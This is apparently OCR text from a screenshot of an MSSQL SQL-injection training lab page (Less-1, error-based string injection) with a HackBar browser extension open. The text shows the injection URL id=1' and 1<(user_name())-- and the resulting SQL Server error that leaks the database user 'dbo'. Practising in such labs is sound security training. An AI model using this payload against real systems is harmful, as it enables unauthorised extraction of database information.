 MSSQL SQLi Labs
• Index
• Install
Less-1 Less-2 Less-3 Less-4 Less-5 Less-6 Less-7 Less-8 Less-9 Less-10
Less-1
Error based - String
id = 1
[Microsoft][ODBC SQL Server Driver][SQL Server]在将 nvarchar 值 'dbo' 转换成数据类型 int 时失败。
Less-11 Less-12 Less-13 Less-14 Less-15 Less-16 Less-17 Less-18 Less-19 Less-20
172.16.12.2
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackTools 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
http:///less-1.asp?id=1' and 1<(user_name())--
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"